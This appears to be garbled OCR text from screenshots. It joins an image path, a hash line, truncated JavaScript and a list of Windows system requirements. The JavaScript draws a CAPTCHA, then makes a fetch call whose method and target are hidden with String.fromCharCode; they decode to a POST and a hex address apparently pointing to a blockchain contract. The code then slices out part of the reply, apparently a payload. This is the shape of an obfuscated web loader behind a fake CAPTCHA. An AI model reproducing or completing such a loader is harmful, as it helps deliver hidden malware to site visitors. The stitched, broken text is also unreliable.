
🔐 Hash sum: c079043dbde3fdee166086b511b
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
64 GB for patching